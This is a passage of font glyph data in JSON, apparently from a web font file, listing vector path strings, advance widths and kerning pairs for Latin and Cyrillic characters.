423":20,"\u0421":10,"\u0405":10,"\u0404":10,"\u045e":40,"\u040e":20,"\u045a":40,"\u0459":40,"\u040b":30,"\u040a":30,"\u0409":30,"\u0402":30,"-":30,"\u0447":20,"\u0442":40,"\u0427":30,"\u0422":30,"\u041e":10}},{"d":"455,-417r-226,0r0,387v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r365,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30","w":495,"k":{"\u0430":20,"\u045b":20,"\u0452":20,"-":50,",":100,"\u043b":40,"\u0435":10,"\u0434":80,"\u0451":10,".":100}},{"d":"266,-548v0,-52,-26,-81,-66,-81v-40,0,-66,29,-66,81v0,52,26,81,66,81v40,0,66,-29,66,-81xm370,-548v0,104,-77,162,-170,162v-93,0,-170,-58,-170,-162v0,-104,77,-162,170,-162v93,0,170,58,170,162","w":400,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"468,-138r0,-517v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,516r214,0r0,-517v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,608v0,25,-21,46,-46,46r-888,0v-25,0,-46,-21,-46,-46r0,-608v0,-26,21,-46,46,-46r92,0v25,0,46,20,46,45r0,517r214,0","w":1120},{"d":"229,-358r148,0v129,0,218,43,218,179v0,136,-89,179,-218,179r-287,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,147xm362,-247r-133,0r0,136r133,0v40,0,64,-24,64,-68v0,-44,-24,-68,-64,-68","w":620,"k":{"\u044a":70,"\u0443":50,"\u00b0":50,"\u045e":50,"\u045a":70,"\u0459":70,"`":50,"^":50,"*":50,"'":50,"\"":50,"\u0447":40,"\u0445":20,"\u0442":80,"\u0436":10,"\u0434":20}},{"d":"247,-101r99,0v47,0,71,-22,71,-59v0,-35,-24,-57,-71,-57r-121,0v-17,0,-30,-13,-30,-30r0,-51v0,-17,13,-30,30,-30r112,0v45,0,65,-23,65,-53v0,-30,-20,-53,-65,-53r-90,0v-21,0,-49,11,-62,33v-11,19,-25,33,-52,33r-73,0v-17,0,-30,-13,-30,-30v0,-91,102,-147,219,-147r98,0v133,0,224,49,224,150v0,51,-19,89,-70,114v50,25,85,68,85,136v0,111,-82,155,-228,155r-109,0v-127,0,-229,-56,-229,-147v0,-17,13,-30,30,-30r73,0v27,0,41,14,52,33v13,22,41,33,72,33","w":611,"k":{"\u044a":10,"\u0443":10,"\u045e":10,"\u045a":10,"\u0459":10,"\u0445":10,"\u0442":10}},{"d":"745,-46v0,26,-20,46,-45,46r-93,0v-25,0,-46,-20,-46,-46r0,-516r-119,0v-63,0,-113,38,-129,98r-112,418v-7,26,-32,46,-58,46r-99,0v-22,0,-38,-19,-32,-41r124,-469v41,-155,182,-190,324,-190r244,0v23,0,41,22,41,46r0,608","w":815},{"d":"201,-700r72,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45r0,-472r-56,41v-13,10,-33,5,-43,-7r-37,-47v-15,-20,-3,-33,10,-44r119,-103v19,-17,47,-23,72,-23","w":390},{"d":"612,-505r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-387r-214,0r0,387v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r492,0v17,0,30,13,30,30","w":672},{"d":"208,0r-92,0v-26,0,-46,-21,-46,-47r0,-608v0,-25,21,-45,46,-45r563,0v25,0,46,20,46,46r0,46v0,26,-21,46,-46,46r-425,0r0,172r346,0v25,0,46,21,46,46r0,46v0,25,-21,46,-46,46r-346,0r0,205v0,26,-20,47,-46,47","w":735,"k":{"-":40,",":100,"z":60,"y":60,"x":60,"w":60,"v":60,"u":50,"s":50,"r":50,"q":60,"p":50,"o":60,"n":50,"m":50,"g":60,"f":30,"e":60,"d":60,"c":60,"a":60,"J":150,"G":20,"C":20,"A":70,".":100}},{"d":"199,165r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,265v0,88,48,132,98,132v49,0,95,-38,126,-90r0,-307v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-31v-43,51,-73,71,-123,71v-44,0,-75,-10,-101,-35r0,160v0,17,-13,30,-30,30","w":682},{"d":"515,-700r90,0v31,0,50,20,58,46r119,387r129,-387v9,-26,32,-46,58,-46r107,0v22,0,40,19,32,41r-218,609v-11,31,-35,50,-70,50r-71,0v-35,0,-60,-19,-70,-50r-119,-376r-119,376v-10,31,-35,50,-70,50r-71,0v-35,0,-59,-19,-70,-50r-218,-609v-8,-22,10,-41,32,-41r107,0v26,0,49,20,58,46r129,387r119,-387v8,-26,27,-46,58,-46","w":1120,"k":{"-":50,",":80,"z":40,"y":40,"x":40,"w":40,"v":40,"u":40,"s":50,"r":40,"q":50,"p":40,"o":50,"n":40,"m":40,"g":50,"f":30,"e":50,"d":50,"c":50,"a":50,"S":20,"Q":30,"O":30,"J":120,"G":30,"C":30,"A":80,".":80}},{"d":"70,-45r0,-609v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45","w":324},{"d":"312,-749v0,-17,13,-30,30,-30r36,0r0,75r27,0r0,-75r36,0v17,0,30,13,30,30r0,45v125,1,260,74,260,180v0,45,-37,54,-50,54r-58,0v-28,0,-50,-13,-66,-46v-14,-30,-45,-46,-86,-49r0,153v136,30,278,77,278,212v0,115,-64,196,-278,203r0,46v0,17,-13,30,-30,30r-36,0r0,-75r-27,0r0,75r-36,0v-17,0,-30,-13,-30,-30r0,-45r-21,0v-126,0,-261,-73,-261,-180v0,-45,37,-54,50,-54r58,0v28,0,50,13,66,46v16,34,54,50,104,50r4,0r0,-155v-136,-30,-276,-77,-276,-211v0,-114,63,-195,276,-203r0,-46xm565,-190v0,-31,-38,-49,-94,-64r0,120r8,0v60,0,86,-21,86,-56xm220,-510v0,31,37,49,92,64r0,-120r-6,0v-60,0,-86,21,-86,56xm405,-269r-27,-5r0,140r27,0r0,-135xm378,-566r0,135r27,5r0,-140r-27,0"},{"d":"208,0r-92,0v-25,0,-46,-21,-46,-47r0,-607v0,-26,21,-47,46,-47r92,0v25,0,46,21,46,47r0,234r105,0v57,0,98,-29,137,-99r76,-135v18,-32,45,-47,70,-47r113,0v25,0,30,20,15,47r-106,192v-25,45,-58,92,-126,108v48,10,98,71,126,114r122,194v16,26,9,46,-17,46r-112,0v-25,0,-59,-20,-75,-46r-86,-136v-37,-59,-74,-100,-137,-100r-105,0r0,237v0,25,-21,45,-46,45","w":795,"k":{"-":50,"y":40,"w":40,"v":40,"Q":30,"O":30,"G":30,"C":30}},{"d":"580,-253r-407,0r56,-207v29,-110,121,-152,225,-152r310,0r0,567v0,25,-21,45,-46,45r-92,0v-26,0,-46,-20,-46,-46r0,-118r-337,0r-33,118v-7,26,-32,46,-58,46r-45,0r61,-225r412,0r0,-28xm12,-45r123,-465v41,-155,182,-190,324,-190r263,0v24,0,42,21,42,45r0,15r-319,0v-155,0,-223,85,-241,154r-128,486r-30,0v-26,0,-41,-20,-34,-45xm319,-454r-40,142r301,0r0,-240r-129,0v-63,0,-116,38,-132,98","w":834},{"d":"172,-120r0,-128r-122,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30r122,0r0,-122v0,-17,13,-30,30,-30r58,0v17,0,30,13,30,30r0,122r128,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-128,0r0,128v0,17,-13,30,-30,30r-58,0v-17,0,-30,-13,-30,-30","w":468},{"d":"241,-654r134,170r134,-170v19,-24,45,-46,85,-46r105,0v26,0,36,22,17,46r-232,294r246,314v19,24,9,46,-17,46r-104,0v-40,0,-66,-22,-85,-46r-149,-190r-149,190v-19,24,-45,46,-85,46r-104,0v-26,0,-36,-22,-17,-46r246,-314r-232,-294v-19,-24,-9,-46,17,-46r105,0v40,0,66,22,85,46","w":750,"k":{"-":50,"y":50,"w":50,"v":60,"u":30,"t":30,"s":30,"q":30,"o":30,"g":30,"e":30,"d":30,"c":30,"a":30,"S":20,"Q":40,"O":40,"G":40,"C":40}},{"d":"201,0r-109,0v-17,0,-30,-13,-30,-30r0,-463v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,463v0,17,-13,30,-30,30xm60,-637r0,-17v0,-35,21,-56,56,-56r61,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-61,0v-35,0,-56,-21,-56,-56","w":293},{"d":"10,-169r0,-58v0,-33,11,-55,30,-76r323,-367v19,-21,43,-30,76,-30r153,0v26,0,47,20,47,46r0,393r54,0v26,0,47,20,47,46r0,46v0,25,-21,46,-47,46r-54,0r0,77v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45r0,-78r-398,0v-26,0,-47,-21,-47,-46xm455,-261r0,-283r-249,283r249,0","w":760,"k":{"\u00b0":30,"`":30,"^":30,"-":20,"*":30,"'":30,"\"":30,"9":20,"7":60,"5":20,"1":30,"0":20}},{"d":"30,-355v0,-255,143,-360,393,-360v250,0,393,95,393,350v0,135,-66,205,-96,238r78,0v26,0,46,20,46,46r0,40v0,26,-20,46,-46,46r-375,0v-250,0,-393,-105,-393,-360xm423,-583v-150,0,-209,83,-209,228v0,145,59,228,209,228v150,0,209,-93,209,-238v0,-145,-59,-218,-209,-218","w":844,"k":{"y":10,"w":10,"v":10,"Y":50,"X":40,"W":30,"V":30,"T":30}},{"d":"373,-134r78,0v89,0,129,-46,129,-142r0,-378v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,377v0,177,-104,281,-308,281r-88,0v-204,0,-308,-104,-308,-281r0,-377v0,-26,21,-46,47,-46r91,0v25,0,46,20,46,46r0,378v0,96,40,142,129,142","w":824,"k":{"z":10,"y":10,"x":20,"w":10,"v":10,"J":20,"A":20}},{"d":"580,-253r-407,0r56,-207v29,-110,121,-152,225,-152r310,0r0,567v0,25,-21,45,-46,45r-92,0v-26,0,-46,-20,-46,-46r0,-118r-337,0r-33,118v-7,26,-32,46,-58,46r-45,0r61,-225r412,0r0,-28xm12,-45r123,-465v41,-155,182,-190,324,-190r263,0v24,0,42,21,42,45r0,15r-319,0v-155,0,-223,85,-241,154r-128,486r-30,0v-26,0,-41,-20,-34,-45xm319,-454r-40,142r301,0r0,-240r-129,0v-63,0,-116,38,-132,98","w":834},{"d":"222,-82r-58,147v-12,29,-40,56,-77,56r-19,0v-42,0,-53,-22,-45,-66r29,-157v6,-31,42,-56,74,-56r40,0v52,0,75,29,56,76","w":269},{"d":"332,-427v-95,0,-128,49,-128,160v0,110,33,159,133,159v51,0,88,-19,105,-46v14,-22,31,-36,56,-36r73,0v17,0,30,13,30,30v0,114,-104,170,-276,170v-190,0,-295,-94,-295,-277v0,-184,106,-278,290,-278v172,0,276,56,276,170v0,17,-13,30,-30,30r-73,0v-25,0,-42,-14,-56,-36v-17,-27,-54,-46,-105,-46","w":621,"k":{"\u0445":10,"\u0434":10,"\u045e":10,"\u0443":10}},{"d":"40,-61r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66","w":272},{"d":"229,-505r0,175r214,0r0,-175v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-182r-214,0r0,182v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30","w":672},{"d":"224,-434r206,0v177,0,283,56,283,219v0,163,-106,219,-283,219r-107,0v-177,0,-283,-56,-283,-240r0,-216v0,-194,106,-252,281,-252r124,0v146,0,257,73,257,170v0,45,-37,54,-50,54r-58,0v-28,0,-46,-13,-66,-46v-15,-25,-50,-40,-100,-40r-90,0v-75,0,-114,21,-114,114r0,18xm413,-296r-189,0r0,60v0,84,39,102,116,102r73,0v77,0,116,-18,116,-81v0,-63,-39,-81,-116,-81","w":743,"k":{"7":20}},{"d":"571,-489r-63,133v-21,44,-61,79,-104,88v41,12,74,40,104,88r83,134v16,26,9,46,-17,46r-92,0v-32,0,-59,-20,-75,-46r-62,-101v-27,-44,-71,-65,-116,-65r0,182v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,182v58,0,96,-24,116,-66r47,-100v13,-28,41,-46,70,-46r92,0v26,0,29,20,17,46xm459,-723r-63,102v-17,27,-40,56,-77,56r-13,0v-42,0,-58,-23,-45,-66r34,-112v9,-30,42,-56,74,-56r34,0v52,0,83,33,56,76","w":610},{"d":"345,-427v-36,0,-81,22,-116,44r0,255v41,13,81,20,106,20v90,0,123,-49,123,-160v0,-110,-33,-159,-113,-159xm385,-545v142,0,247,94,247,277v0,184,-106,278,-262,278v-60,0,-100,-12,-141,-25r0,150v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r94,0v17,0,30,13,30,30r0,15v45,-32,100,-55,171,-55","w":662,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":20,"\u0434":30}},{"d":"409,-700r82,0v25,0,30,22,17,46r-317,608v-14,28,-45,46,-85,46r-82,0v-25,0,-30,-22,-17,-46r317,-608v14,-28,45,-46,85,-46","w":515},{"d":"713,-715v228,0,371,105,371,365v0,260,-143,365,-371,365v-212,0,-350,-90,-369,-311r-88,0r0,251v0,25,-21,45,-46,45r-93,0v-26,0,-47,-21,-47,-46r0,-608v0,-26,21,-46,47,-46r93,0v25,0,46,20,46,46r0,219r91,0v29,-198,164,-280,366,-280xm713,-117v128,0,187,-83,187,-233v0,-150,-59,-233,-187,-233v-128,0,-187,83,-187,233v0,150,59,233,187,233","w":1114,"k":{"\u0443":10,"\u042a":20,"\u0423":20,"\u045e":10,"\u040e":20,"\u040b":20,"\u040a":20,"\u0409":20,"\u0402":20,"\u0445":20,"\u043b":10,"\u0436":20,"\u0434":40,"\u0425":40,"\u0422":30,"\u0416":30,"\u0414":30}},{"d":"423,-583v-150,0,-209,83,-209,233v0,150,59,233,209,233v150,0,209,-83,209,-233v0,-150,-59,-233,-209,-233xm30,-350v0,-260,143,-365,393,-365v250,0,393,105,393,365v0,260,-143,365,-393,365v-250,0,-393,-105,-393,-365","w":846,"k":{"\u0443":10,"\u042a":20,"\u0423":30,"\u045e":10,"\u040e":30,"\u040b":20,"\u040a":20,"\u0409":20,"\u0402":20,"\u0445":20,"\u043b":10,"\u0436":20,"\u0434":40,"\u0425":40,"\u0422":30,"\u0416":30,"\u0414":30}},{"d":"590,-45r0,-251r-336,0r0,251v0,25,-21,45,-46,45r-91,0v-26,0,-47,-21,-47,-46r0,-608v0,-26,21,-46,47,-46r91,0v25,0,46,20,46,46r0,220r336,0r0,-220v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45","w":844},{"d":"617,-250r-110,0v-25,0,-46,-21,-46,-46r0,-38v0,-25,21,-46,46,-46r245,0v25,0,46,21,46,46r0,54v0,180,-108,284,-323,284r-110,0v-212,0,-335,-111,-335,-354v0,-243,123,-354,362,-354r109,0v136,0,281,73,281,180v0,45,-37,54,-50,54r-58,0v-28,0,-49,-14,-66,-46v-18,-34,-64,-50,-124,-50r-87,0v-144,0,-183,53,-183,216v0,163,39,216,156,216r100,0v110,0,146,-46,147,-116","w":828,"k":{"z":10,"y":20,"x":20,"w":10,"v":10,"Z":20,"Y":40,"X":20,"W":20,"V":20,"T":20}},{"d":"445,0r-48,0v-21,0,-37,-14,-46,-34r-125,-301r0,305v0,17,-13,30,-30,30r-106,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r168,0v20,0,35,15,44,36r119,291r119,-291v9,-21,24,-36,44,-36r168,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-106,0v-17,0,-30,-13,-30,-30r0,-305r-125,301v-9,20,-25,34,-46,34","w":842},{"d":"70,-46r0,-608v0,-25,20,-46,46,-46r397,0v125,0,254,54,254,199v0,50,-17,89,-66,129v66,35,94,96,94,162v0,139,-122,210,-259,210r-420,0v-26,0,-46,-21,-46,-46xm515,-568r-261,0r0,140r261,0v41,0,68,-25,68,-70v0,-45,-27,-70,-68,-70xm533,-300r-279,0r0,168r279,0v52,0,78,-34,78,-84v0,-50,-26,-84,-78,-84","w":825,"k":{"z":10,"y":10,"x":20,"w":10,"v":10,"Y":40,"X":30,"W":30,"V":30,"T":30}},{"d":"570,-216r-368,0v7,80,43,115,125,115v42,0,79,-12,96,-33v13,-16,31,-26,56,-26r73,0v17,0,30,13,30,30v0,104,-107,140,-267,140v-178,0,-285,-96,-285,-277v0,-180,108,-278,285,-278v178,0,285,95,285,271r0,28v0,17,-13,30,-30,30xm315,-434v-72,0,-110,40,-114,115r227,0v-3,-75,-39,-115,-113,-115","w":630,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":10,"\u0436":10,"\u0434":30}},{"d":"921,0r-831,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r153,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r153,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r48,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30","w":961,"k":{"\u0443":20,"\u045e":20,"\u0442":40}},{"d":"149,-41r282,-521r-374,0v-26,0,-47,-20,-47,-46r0,-46v0,-25,21,-46,47,-46r523,0v26,0,47,21,47,46r0,45v0,31,-17,65,-30,89r-256,474v-13,24,-36,46,-64,46r-100,0v-27,0,-38,-22,-28,-41","w":637,"k":{"-":40,",":100,"8":20,"6":10,"4":70,"3":10,"2":10,"1":-10,"0":20,".":100}},{"d":"231,-492r81,123r81,-123v18,-27,39,-43,76,-43r106,0v24,0,28,24,15,43r-159,224r170,225v14,18,9,43,-15,43r-104,0v-37,0,-57,-17,-76,-43r-94,-127r-94,127v-19,26,-39,43,-76,43r-104,0v-24,0,-29,-25,-15,-43r170,-225r-159,-224v-13,-19,-9,-43,15,-43r106,0v37,0,58,16,76,43","w":624,"k":{"\u0441":20,"\u0430":10,"\u0455":20,"\u0454":20,"\u045b":10,"\u0452":10,"-":40,"\u044d":10,"\u0444":20,"\u043e":20,"\u0437":10,"\u0435":20,"\u0431":10,"\u0451":20}},{"d":"199,0r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,640v0,17,-13,30,-30,30","w":289},{"d":"30,-361r0,-144v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,144v0,52,31,71,68,71r124,0r0,-215v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-142r-124,0v-157,0,-237,-46,-237,-189","w":620},{"d":"657,-700r91,0v26,0,47,21,47,46r0,608v0,26,-21,46,-46,46r-234,0r0,134v0,25,-21,46,-47,46r-72,0v-25,0,-46,-21,-46,-46r0,-134r-235,0v-25,0,-45,-20,-45,-46r0,-608v0,-25,20,-46,46,-46r92,0v25,0,46,21,46,46r0,516r357,0r0,-516v0,-25,21,-46,46,-46","w":865},{"d":"571,-489r-63,133v-21,44,-61,79,-104,88v41,12,74,40,104,88r83,134v16,26,9,46,-17,46r-92,0v-32,0,-59,-20,-75,-46r-62,-101v-27,-44,-71,-65,-116,-65r0,182v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,182v58,0,96,-24,116,-66r47,-100v13,-28,41,-46,70,-46r92,0v26,0,29,20,17,46","w":610,"k":{"\u0441":20,"\u0430":10,"\u0455":20,"\u0454":20,"\u045b":10,"\u0452":10,"-":30,"\u0444":20,"\u043e":20,"\u0435":20,"\u0451":20}},{"d":"20,-262r0,-24v0,-17,9,-32,19,-45r100,-128v10,-13,22,-22,40,-22r60,0v20,0,24,17,10,40r-102,167r102,167v14,23,10,40,-10,40r-60,0v-18,0,-30,-9,-40,-22r-100,-128v-10,-13,-19,-28,-19,-45xm240,-262r0,-24v0,-17,9,-32,19,-45r100,-128v10,-13,22,-22,40,-22r60,0v20,0,24,17,10,40r-102,167r102,167v14,23,10,40,-10,40r-60,0v-18,0,-30,-9,-40,-22r-100,-128v-10,-13,-19,-28,-19,-45","w":498},{"d":"279,-45r0,-205r-261,-404v-15,-23,-8,-46,17,-46r93,0v40,0,68,20,85,46r158,244r158,-244v17,-26,45,-46,85,-46r93,0v25,0,32,23,17,46r-261,404r0,205v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45","w":742,"k":{"-":80,",":120,"z":80,"y":80,"x":80,"w":70,"v":80,"u":80,"s":100,"r":80,"q":100,"p":80,"o":100,"n":80,"m":80,"g":100,"f":40,"e":100,"d":100,"c":100,"a":100,"S":20,"Q":50,"O":50,"J":150,"G":50,"C":50,"A":90,".":120}},{"d":"423,-583v-150,0,-209,83,-209,233v0,150,59,233,209,233v150,0,209,-83,209,-233v0,-150,-59,-233,-209,-233xm30,-350v0,-260,143,-365,393,-365v250,0,393,105,393,365v0,260,-143,365,-393,365v-250,0,-393,-105,-393,-365","w":846,"k":{"z":10,"y":10,"x":20,"w":10,"v":10,"Z":20,"Y":50,"X":40,"W":30,"V":30,"T":30,"J":20}},{"d":"30,-350v0,-243,123,-354,362,-354r109,0v136,0,281,73,281,215v0,45,-37,54,-50,54r-58,0v-28,0,-51,-13,-70,-54v-22,-47,-60,-77,-120,-77r-87,0v-144,0,-183,53,-183,216v0,163,39,216,183,216r97,0v60,0,98,-30,120,-77v19,-41,42,-54,70,-54r58,0v13,0,50,9,50,54v0,142,-145,215,-281,215r-119,0v-239,0,-362,-111,-362,-354","w":817,"k":{"-":30,"z":10,"y":20,"x":20,"w":10,"v":10,"Z":10,"Y":40,"X":20,"W":20,"V":20,"T":20}},{"d":"552,0r-70,0v-25,0,-51,-20,-60,-44r-172,-480r0,477v0,26,-20,47,-46,47r-88,0v-26,0,-46,-21,-46,-47r0,-606v0,-26,20,-47,45,-47r199,0v26,0,51,21,59,46r144,417r144,-417v8,-25,33,-46,59,-46r199,0v25,0,45,21,45,47r0,606v0,26,-20,47,-46,47r-88,0v-26,0,-46,-21,-46,-47r0,-477r-172,480v-9,24,-35,44,-60,44","w":1034},{"d":"325,-101v85,0,126,-49,126,-167v0,-118,-41,-166,-126,-166v-85,0,-126,48,-126,166v0,118,41,167,126,167xm325,-545v189,0,295,93,295,277v0,184,-106,278,-295,278v-189,0,-295,-94,-295,-278v0,-184,106,-277,295,-277","w":650,"k":{"z":10,"y":20,"x":20,"w":10,"v":20}},{"d":"612,-505r0,475v0,17,-13,30,-30,30r-170,0r0,127v0,17,-13,30,-30,30r-92,0v-17,0,-30,-13,-30,-30r0,-127r-170,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r214,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30","w":672},{"d":"316,-704r109,0v239,0,362,111,362,354v0,243,-123,354,-362,354r-119,0v-136,0,-281,-73,-281,-205v0,-45,37,-54,50,-54r58,0v28,0,50,13,70,54v20,41,60,67,120,67r97,0v122,0,175,-38,180,-150r-262,0v-25,0,-46,-21,-46,-46r0,-41v0,-26,21,-46,46,-46r262,0v-7,-111,-58,-149,-180,-149r-87,0v-60,0,-100,26,-120,67v-20,41,-42,54,-70,54r-58,0v-13,0,-50,-9,-50,-54v0,-132,145,-205,281,-205","w":817,"k":{"\u0443":10,"\u042a":20,"\u0423":20,"\u045e":10,"\u040e":20,"\u040b":20,"\u040a":20,"\u0409":20,"\u0402":20,"\u0445":20,"\u043b":10,"\u0436":20,"\u0434":40,"\u0425":40,"\u0422":30,"\u0416":30,"\u0414":30}},{"d":"657,-700r78,0v25,0,34,25,17,46r-487,608v-19,24,-45,46,-85,46r-78,0v-25,0,-34,-25,-17,-46r487,-608v19,-24,45,-46,85,-46xm693,-153v0,-45,-22,-71,-56,-71v-34,0,-56,26,-56,71v0,45,22,71,56,71v34,0,56,-26,56,-71xm807,-153v0,104,-77,162,-170,162v-93,0,-170,-58,-170,-162v0,-104,77,-162,170,-162v93,0,170,58,170,162xm256,-548v0,-45,-22,-71,-56,-71v-34,0,-56,26,-56,71v0,45,22,71,56,71v34,0,56,-26,56,-71xm370,-548v0,104,-77,162,-170,162v-93,0,-170,-58,-170,-162v0,-104,77,-162,170,-162v93,0,170,58,170,162","w":837},{"d":"36,-500v0,-120,70,-204,310,-204r124,0v126,0,261,73,261,180v0,45,-37,54,-50,54r-58,0v-28,0,-50,-13,-66,-46v-16,-34,-54,-50,-104,-50r-147,0v-60,0,-86,21,-86,56v0,116,529,49,529,310v0,120,-70,204,-310,204r-148,0v-126,0,-261,-73,-261,-180v0,-45,37,-54,50,-54r58,0v28,0,50,13,66,46v16,34,54,50,104,50r171,0v60,0,86,-21,86,-56v0,-116,-529,-51,-529,-310","k":{"z":20,"y":30,"x":30,"w":30,"v":30,"Z":10,"Y":30,"X":20,"W":30,"V":30,"T":30}},{"d":"40,17r120,0r0,-644r-120,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30r249,0v17,0,30,13,30,30r0,810v0,17,-13,30,-30,30r-249,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30","w":389},{"d":"229,17r120,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-249,0v-17,0,-30,-13,-30,-30r0,-810v0,-17,13,-30,30,-30r249,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-120,0r0,644","w":389},{"d":"222,-184r172,-316v11,-20,35,-35,55,-35r137,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-102,0v-17,0,-30,-13,-30,-30r0,-320r-172,315v-11,19,-35,35,-55,35r-137,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r102,0v17,0,30,13,30,30r0,321","w":676},{"d":"278,-101v60,0,110,-22,145,-44r0,-76r-150,0v-47,0,-74,26,-74,59v0,35,27,61,79,61xm323,-434v-41,0,-78,12,-95,33v-13,16,-31,26,-56,26r-73,0v-17,0,-30,-13,-30,-30v0,-104,104,-140,266,-140v144,0,257,60,257,213r0,302v0,17,-13,30,-30,30r-94,0v-17,0,-30,-13,-30,-30r0,-15v-45,32,-100,55,-177,55v-131,0,-231,-59,-231,-172v0,-113,100,-170,231,-170r162,0v0,-78,-33,-102,-100,-102","w":652,"k":{"y":20,"w":20,"v":20}},{"d":"228,59v47,0,78,-34,96,-101v-103,0,-178,-48,-234,-228r-73,-236v-5,-15,7,-29,23,-29r102,0v18,0,38,14,44,33r64,207v33,105,64,135,107,135r97,-342v5,-19,23,-33,41,-33r103,0v16,0,27,14,23,29r-128,456v-45,159,-105,225,-220,225v-40,0,-95,-4,-127,-10v-17,-3,-30,-15,-30,-30r0,-54v0,-17,13,-30,30,-30r18,0v22,0,41,8,64,8","w":632,"k":{",":30,"q":10,"o":10,"g":10,"e":10,"d":10,"c":10,"a":10,".":30}},{"d":"590,-45r0,-251r-336,0r0,251v0,25,-21,45,-46,45r-91,0v-26,0,-47,-21,-47,-46r0,-608v0,-26,21,-46,47,-46r91,0v25,0,46,20,46,46r0,220r336,0r0,-220v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45","w":844},{"d":"476,-515r0,74v0,17,-13,30,-30,30r-16,0v-23,0,-49,-3,-75,-3v-50,0,-90,29,-126,72r0,312v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,31v56,-41,107,-71,217,-71v17,0,30,13,30,30","w":486,"k":{"-":30,"e":10,"c":10,"a":20}},{"d":"260,-700r64,0v23,0,41,17,39,40r-15,208v-2,23,-18,40,-41,40r-30,0v-23,0,-39,-17,-41,-40r-15,-208v-2,-23,16,-40,39,-40xm70,-700r64,0v23,0,41,17,39,40r-15,208v-2,23,-18,40,-41,40r-30,0v-23,0,-39,-17,-41,-40r-15,-208v-2,-23,16,-40,39,-40","w":394,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"116,-700r273,0v285,0,405,111,405,350v0,239,-120,350,-405,350r-273,0v-25,0,-46,-20,-46,-45r0,-608v0,-26,20,-47,46,-47xm384,-562r-130,0r0,424r130,0v179,0,226,-62,226,-212v0,-150,-47,-212,-226,-212","w":824,"k":{"z":10,"y":10,"x":20,"w":10,"v":10,"Z":20,"Y":50,"X":40,"W":30,"V":30,"T":30,"J":20}},{"d":"12,-45r123,-465v41,-155,182,-190,324,-190r263,0v24,0,42,21,42,45r0,610v0,25,-21,45,-46,45r-92,0v-26,0,-46,-20,-46,-46r0,-123r-347,0r-33,123v-7,26,-32,46,-58,46r-96,0v-26,0,-41,-20,-34,-